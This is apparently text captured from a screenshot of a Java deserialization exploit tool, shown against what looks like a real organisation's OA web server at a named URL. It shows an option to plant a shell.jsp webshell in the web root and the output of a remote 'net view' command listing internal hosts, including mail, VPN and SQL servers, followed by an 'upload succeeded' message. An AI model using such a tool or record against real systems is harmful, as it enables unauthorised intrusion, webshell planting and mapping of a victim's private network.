 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://oa.96599.cn:8080/oaweb/
WebPat... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net view Execute
服务器名称 注解
-------------------------------------------------------------------------------
\\2012-20121006EV
\\BNSERVER
\\ENTMAILSERVER
\\KG_VPN_SRV_A1
\\ONLINESERVICER
\\SQL
\\USER-20151031RS
\\WEBSERVER2
\\WIN-LOIR5BRR7DG
\\WIN-M9R6O6TRD48
\\WIN-OA5MD9F15F5
\\WIN-OT30VN9V882 WebApp_DELL_1
\\WIN-R643H2I4D6T
命令成功完成。
/上传成功
www.wooyun.org